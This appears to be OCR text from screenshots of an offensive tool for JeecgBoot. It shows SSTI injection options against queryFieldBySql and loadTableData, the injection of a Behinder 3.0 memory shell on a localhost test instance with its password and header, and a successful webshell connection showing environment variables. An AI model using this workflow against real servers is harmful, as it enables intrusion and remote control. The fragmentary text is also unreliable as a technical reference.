 I Wanna Get All --version 1.2.2 --by R4gd0ll
代理 配置 关于 图标
POC MemShell Sqlmap Crypt Tasklist Command Create
jeecgboot 冰蝎3.0 http://127.0.0.1:8080 注入
queryFieldBySql-SSTI注入
loadTableData-SSTI注入
source
base64
hex
gzip-base64
gzip-hex
生成
冰蝎3.0 内存马注入完成，请自行连接判断！
url: http://127.0.0.1:8080/jeecg-boot/
请求头: Referer: R4gd0ll
密码: @R4gd0ll@
类名： org.apache.R4gAPT
输入恶意类classbyte的base64编码
http://localhost:8080/jeecg-boot/
URL: http://localhost:8080/jeecg-boot/ 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平
环境变量:
USERDOMAIN_ROAMINGPROFILE=Z
PROCESSOR_LEVEL=6
SESSIONNAME=Console
ALLUSERSPROFILE=C:\ProgramData
EMULATOR_AVD_ROOT=D:\Program Files\MobileAppEngine\emui
PROCESSOR_ARCHITECTURE=AMD64
PSModulePath=C:\Program
Files\WindowsPowerShell\Modules;C:\WINDOWS\system32\WindowsPowerShell\v1.0\Modules
SystemDrive=C:
USERNAME=34540
INCLUDE=C:\Program Files\Microsoft Visual
Studio\2022\Community\VC\Tools\MSVC\14.36.32532\include;C:\Program Files (x86)\Windows
Kits\10\Include\10.0.22000.0\shared;C:\Program Files (x86)\Windows
Kits\10\Include\10.0.22000.0\ucrt;C:\Program Files (x86)\Windows
Kits\10\Include\10.0.22000.0\um;C:\Program Files (x86)\Windows
Kits\10\Include\10.0.22000.0\winrt;
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 7 By rebeyond